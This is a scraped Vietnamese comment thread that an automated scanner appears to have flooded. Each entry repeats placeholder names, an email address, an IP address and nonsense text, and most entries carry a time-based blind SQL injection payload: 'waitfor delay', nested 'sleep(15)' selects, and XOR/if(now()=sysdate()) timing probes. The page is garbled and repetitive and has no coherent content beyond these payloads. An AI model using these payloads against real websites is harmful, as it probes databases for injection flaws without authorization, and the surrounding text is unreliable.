 wUmrLVWz
0 được thông qua
testing@example.com
103.127.124.9
Trả lời tới Jonathom Doe.
555-1; waitfor delay ‘0:0:15’ —
Consulted admitting is power
acuteness.
Xem bài viết
0 55
17/11/2024 lúc 6:07 chiều
wUmrLVWz
0 được thông qua
testing@example.com
103.127.124.9
Trả lời tới Jonathom Doe.
(select(0)from(select(sleep(15)))v)/
*’+(select(0)from(select(sleep(15)))v)+'”+(select(0)from(select(sleep(15)))v)+”*/
Consulted admitting is power
acuteness.
Xem bài viết
0 55
17/11/2024 lúc 6:07 chiều
wUmrLVWz
0 được thông qua
testing@example.com
103.127.124.9
Trả lời tới Jonathom Doe.
5550”XOR(555*if(now()=sysdate(),sleep(15),0))XOR”Z
Consulted admitting is power
acuteness.
Xem bài viết
0 55
17/11/2024 lúc 6:07 chiều
wUmrLVWz
0 được thông qua
testing@example.com
103.127.124.9
Trả lời tới Jonathom Doe.
5550’XOR(555*if(now()=sysdate(),sleep(15),0))XOR’Z
Consulted admitting is power
acuteness.
Xem bài viết
0 55
17/11/2024 lúc 6:06 chiều
wUmrLVWz
0 được thông qua
testing@example.com
103.127.124.9
Trả lời tới Jonathom Doe.
555*if(now()=sysdate(),sleep(15),0)
Consulted admitting is power
acuteness.
Xem bài viết
0 55
17/11/2024 lúc 6:05 chiều
wUmrLVWz
0 được thông qua
testing@example.com
103.127.124.9
Trả lời tới Jonathom Doe.
555*1
Consulted admitting is power
acuteness.
Xem bài viết
0 55
17/11/2024 lúc 6:05 chiều